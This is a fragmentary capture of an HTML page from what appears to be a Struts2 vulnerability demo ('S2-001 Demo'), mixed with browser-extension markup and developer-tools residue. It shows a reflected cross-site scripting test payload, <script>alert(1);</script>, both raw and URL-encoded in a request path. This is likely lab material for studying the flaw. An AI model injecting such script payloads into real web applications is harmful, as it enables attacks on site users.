 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html data-blockbyte-bs-uid="82081">
<head>…</head>
<body data-ext-version="3.1">
<h2>S2-001 Demo</h2>
<p>…</p>
"
/Struts2_002_war_exploded/?"
<script>alert(1);</script>
"=&%3Cscript%3Ealert(1);%3C/script%3E=
" == $0
<iframe id="blockbyte-bs-sidebar" class="notranslate" aria-hidden="true" data-pos="left">…</iframe>
<div id="blockbyte-bs-indicator" class="blockbyte-bs-fullHeight" style="width: 2px; height: 100%; top: 0
</body>